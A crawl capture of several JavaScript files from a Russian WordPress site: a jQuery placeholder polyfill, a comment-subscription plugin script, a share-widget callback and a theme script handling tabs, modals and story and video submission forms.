(function(e,t,n){function l(e){var t={};var r=/^jQuery\d+$/;n.each(e.attributes,function(e,n){if(n.specified&&!r.test(n.name)){t[n.name]=n.value}});return t}function c(e,r){var i=this;var s=n(i);if(i.value==s.attr("placeholder")&&s.hasClass("placeholder")){if(s.data("placeholder-password")){s=s.hide().next().show().attr("id",s.removeAttr("id").data("placeholder-id"));if(e===true){return s[0].value=r}s.focus()}else{i.value="";s.removeClass("placeholder");i==t.activeElement&&i.select()}}}function h(){var e;var t=this;var r=n(t);var i=this.id;if(t.value==""){if(t.type=="password"){if(!r.data("placeholder-textinput")){try{e=r.clone().attr({type:"text"})}catch(s){e=n("<input>").attr(n.extend(l(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":r,"placeholder-id":i}).bind("focus.placeholder",c);r.data({"placeholder-textinput":e,"placeholder-id":i}).before(e)}r=r.removeAttr("id").hide().prev().attr("id",i).show()}r.addClass("placeholder");r[0].value=r.attr("placeholder")}else{r.removeClass("placeholder")}}var r="placeholder"in t.createElement("input");var i="placeholder"in t.createElement("textarea");var s=n.fn;var o=n.valHooks;var u=n.propHooks;var a;var f;if(r&&i){f=s.placeholder=function(){return this};f.input=f.textarea=true}else{f=s.placeholder=function(){var e=this;e.filter((r?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":c,"blur.placeholder":h}).data("placeholder-enabled",true).trigger("blur.placeholder");return e};f.input=r;f.textarea=i;a={get:function(e){var t=n(e);var r=t.data("placeholder-password");if(r){return r[0].value}return t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,r){var i=n(e);var s=i.data("placeholder-password");if(s){return s[0].value=r}if(!i.data("placeholder-enabled")){return e.value=r}if(r==""){e.value=r;if(e!=t.activeElement){h.call(e)}}else if(i.hasClass("placeholder")){c.call(e,true,r)||(e.value=r)}else{e.value=r}return i}};if(!r){o.input=a;u.value=a}if(!i){o.textarea=a;u.value=a}n(function(){n(t).delegate("form","submit.placeholder",function(){var e=n(".placeholder",this).each(c);setTimeout(function(){e.each(h)},10)})});n(e).bind("beforeunload.placeholder",function(){n(".placeholder").each(function(){this.value=""})})}})(this,document,jQuery)



--- FILE ---
content_type: application/javascript; charset=
request_url: http://xanliq.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/js/stcr-plugin.js
body_size: 852
content:
/**
 * Scripts to handle the plugin behavior.
 *
 * @since 22-Sep-2015
 * @author reedyseth
 */
jQuery(document).ready(function($){
	sort_subscription_box();

	/**
	 * Move the Subscription box above the submit button
	 * @since 23-Sept-2015
	 * @author reedyseth
	 */
	function sort_subscription_box() {
		var submit_button = jQuery(':input[type="submit"]');
		var stcr_form = jQuery('div.stcr-form');
		var stcr_form_html = stcr_form.html();


		stcr_form.prevUntil('form').each(function() {
			var $this = $(this); // Cache this.
			if($this.find(':input[type="submit"]').length)
			{
				stcr_form.remove(), $this.before(stcr_form);
				jQuery('div.stcr-form').removeClass( 'stcr-hidden' );
				return false; // Break the each() loop.
			}
		});
	}
	/**
	 * Validate the email address.
	 * @since 09-Sep-2016
	 * @author reedyseth
	 */
	jQuery('form[name="sub-form"]').on('submit',function (event) {
		var emailRegex = /^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;
		var email = jQuery('input[name="sre"]');

		if( email.val() !== "email" && email.val() === "" )
		{
			event.preventDefault();
			alert("Please enter your email.!!");
		}
		else if( email.val().match( emailRegex ) === null )
		{
			event.preventDefault();
			alert("Your email address is not valid.!!");
		}
	});
    /**
     * Select all subscriptions
     *
     * @since 18-Apr-2017
     * @author reedyseth
     */
    jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all', function(event) {
        var checkbox = jQuery('form[name="post_list_form"] table input[type="checkbox"] ');

        checkbox.each(function(index,  element){
            $(this).attr('checked','checked');
        });

        event.preventDefault();

        return false;
    });
    /**
     * Deselect all subscriptions
     *
     * @since 18-Apr-2017
     * @author reedyseth
     */
    jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none', function(event) {
        var checkbox = jQuery('form[name="post_list_form"] table input[type="checkbox"] ');

        checkbox.each(function(index,  element){
            $(this).removeAttr('checked');
        });

        event.preventDefault();

        return false;
    });
    /**
     * Select all subscribers
     *
     * @since 18-Apr-2017
     * @author reedyseth
     */
    jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all', function(event) {
        var checkbox = jQuery('form[name="email_list_form"] table input[type="checkbox"] ');

        checkbox.each(function(index,  element){
			$(this).attr('checked','checked');
		});

        event.preventDefault();

        return false;
    });
    /**
     * Deselect all subscribers
     *
     * @since 18-Apr-2017
     * @author reedyseth
     */
    jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none', function(event) {
        var checkbox = jQuery('form[name="email_list_form"] table input[type="checkbox"] ');

        checkbox.each(function(index,  element){
            $(this).removeAttr('checked');
        });

        event.preventDefault();

        return false;
    });
});



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769933507778208
body_size: 397
content:
cb__utl_cb_share_1769933507778208('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://xanliq.ru/wp-content/themes/yn2017/js/custom.js
body_size: 2084
content:
jQuery(function(){jQuery('input[placeholder], textarea[placeholder]').placeholder();jQuery('.sidebar-r .widget_search input').focusin(function(){jQuery(this).parent().toggleClass('focus');}).focusout(function(){jQuery(this).parent().toggleClass('focus');});function setProgress(progress){var progressBarWidth=progress*jQuery(".container-progress").width()/100;jQuery(".progressbar").width(progressBarWidth).html(progress+"% ");}var jQuerytabs=jQuery('#tabs');var jQueryaddforms=jQuery('#addforms');var jQuerymodal=jQuery('#ynmodal');var jQueryoverlay=jQuery('#ynoverlay');jQuery('.tabs',jQuerytabs).each(function(){jQuery(this).find('li').each(function(i){jQuery(this).click(function(){jQuery(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');jQuery('.box',jQuerytabs).hide();jQuery('div.box:eq('+i+')',jQuerytabs).fadeToggle('fast');jQuery('.rules').hide();jQuery('div.rules:eq('+i+')').fadeToggle('fast');});});});jQuery('textarea',jQueryaddforms).each(function(){var jQuerycounter=jQuery(this).prev().find('i');jQuery(this).simplyCountable({counter:jQuerycounter,countDirection:'up'});});jQuerymodal.on('click','.close',function(){jQuerymodal.fadeOut(400,function(){jQueryoverlay.hide();});});jQuery('input[name="title"], textarea[name="text"], input[name="name"], input[name="email"]',jQueryaddforms).on('focus',function(){jQuery(this).removeClass('error');});jQuerymodal.on('focus','input, textarea',function(){jQuery(this).removeClass('error');});jQuery('form',jQueryaddforms).each(function(){var jQueryaddform=jQuery(this);jQuery('#upload_img').hover(function(){jQuery(this).prev('span').addClass('hover');},function(){jQuery(this).prev('span').removeClass('hover');});jQuery('#tabs').on('change','#upload_img',function(){var attach=jQuery(this).val().replace(/C:\\fakepath\\/i,'');var jQuerythisform=jQuery(this).closest('form');jQuery('.upload-result ul',jQuerythisform).html('<li>'+attach+'<span class="remove" title="Удалить">x</span></li>');jQuery('.upload-result',jQuerythisform).show();});jQuery('.upload-result').on('click','.remove',function(){jQuery('#upload_img').replaceWith(jQuery('#upload_img').clone());jQuery('.upload-result').hide().find('li').remove();});jQuery('#upload_video').hover(function(){jQuery(this).prev('span').addClass('hover');},function(){jQuery(this).prev('span').removeClass('hover');});jQuery('#tabs').on('change','#upload_video',function(){var attach=jQuery(this).val().replace(/C:\\fakepath\\/i,'');var jQuerythisform=jQuery(this).closest('form');jQuery('.upload-result ul',jQuerythisform).html('<li>'+attach+'<span class="remove" title="Удалить">x</span></li>');jQuery('.upload-result',jQuerythisform).show();});jQuery('.upload-result').on('click','.remove',function(){jQuery('#upload_video').replaceWith(jQuery('#upload_video').clone());jQuery('.upload-result').hide().find('li').remove();});jQuery(this).on('submit',function(){var jQuerythisform=jQuery(this);jQuery('button[type="submit"]',jQuerythisform).addClass('loading').attr('disabled','disabled');jQuery('.container-progress').fadeIn('fast');if(jQuerythisform.data('mode')=='story'){var storyform=document.getElementById('story-form');var fields=new FormData(storyform);jQuery.ajax({type:'POST',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:fields,async:false,cache:false,contentType:false,processData:false,success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');var data=jQuery.parseJSON(data);if(data.status=='error'){if(data.title!==undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.text!==undefined)jQuery('textarea[name="text"]',jQuerythisform).addClass('error');if(data.name!==undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!==undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.filetype!=undefined)alert('Неверный формат файла.\nДопускаются изображения только в формате JPG, JPEG, PNG.');if(data.filesize!=undefined)alert('Размер файла не должен превышать 5 Мб.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}if(jQuerythisform.data('mode')=='video-link'){var filedata=jQuery('input[type="file"]',jQuerythisform)[0].files;var videolink=jQuery('input[name="videolink"]',jQuerythisform).val();if((videolink=='')&&(filedata[0]!=undefined)){var videoform=document.getElementById('video-form');var fields=new FormData(videoform);fields.append('attach',filedata[0]);var otherdata=jQuerythisform.serializeArray();jQuery.each(otherdata,function(key,input){fields.append(input.name,input.value);});fields.append('action','yn_addform_videofile');jQuery.ajax({xhr:function(){var xhr=new window.XMLHttpRequestRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var percentComplete=evt.loaded/evt.total;setProgress(Math.round(percentComplete*100));}},false);return xhr;},type:'POST',url:"https://ya-nenavizhu.ru/wp-admin/admin-ajax.php",data:fields,async:true,cache:false,contentType:false,processData:false,success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');var data=jQuery.parseJSON(data);console.log(data);if(data.status=='error'){if(data.title!==undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.name!==undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!==undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.filetype!=undefined)alert('Неверный формат файла.\nДопускаются видео только в формате mp4, m4v, mov, wmv, avi, mpg, ogv, 3gp, 3g2.');if(data.filesize!=undefined)alert('Размер файла не должен превышать 200 Мб.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}else{var fields=jQuerythisform.serialize();jQuery.ajax({type:'POST',dataType:'json',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:{action:'yn_addform_videolink',fields:fields},success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');if(data.status=='error'){if(data.title!=undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.text!=undefined)jQuery('textarea[name="text"]',jQuerythisform).addClass('error');if(data.name!=undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!=undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.videolink!=undefined)alert('Ссылка на видео в неправильном формате.\nВведите еще раз.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}}});});jQuery('#video-link').on('click',function(){var jQuerythis=jQuery(this);var jQuerythisform=jQuery(this).closest('form');jQuerythisform.data('mode','video-link');jQuerythis.addClass('loading').attr('disabled','disabled');jQuery.ajax({type:'POST',dataType:'html',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:{action:'yn_getModalTemplate',name:'add_video_link'},success:function(data){jQuerythis.removeClass('loading').removeAttr('disabled');jQueryoverlay.show();jQuerymodal.html(data).css('margin-left',-jQuerymodal.outerWidth()/2).fadeIn();jQuerymodal.on('click','button',function(){var jQueryvideolinkinput=jQuery('input[name="videolink-input"]',jQuerymodal);if(jQueryvideolinkinput.val()!=''){jQuery('.upload-result ul',jQuerythisform).html('<li>'+jQueryvideolinkinput.val()+'<span class="remove" title="Удалить">x</span></li>');jQuery('input[name="videolink"]',jQuerythisform).val(jQueryvideolinkinput.val());jQuery('.upload-result',jQuerythisform).show();jQuery('.close',jQuerymodal).trigger('click');}else{jQueryvideolinkinput.addClass('error');}});}});});});